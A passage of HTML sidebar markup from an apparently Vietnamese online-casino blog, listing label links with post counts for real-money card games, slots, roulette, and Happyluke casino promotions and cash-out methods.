game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
